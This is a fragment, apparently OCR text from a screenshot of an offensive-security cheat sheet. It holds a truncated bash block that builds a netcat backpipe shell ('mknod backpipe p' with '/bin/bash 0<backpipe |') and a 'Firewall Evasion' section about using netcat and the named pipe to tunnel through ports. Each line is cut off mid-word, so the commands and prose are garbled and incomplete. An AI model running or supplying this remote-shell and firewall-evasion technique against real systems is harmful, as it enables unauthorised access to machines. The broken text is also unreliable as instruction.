
```bash

mknod backpipe p

/bin/bash 0<backpipe | 
```

### Firewall Evasion

If a specific port is b
netcat can be used to p
ports. Using the named 
thru to the nc output
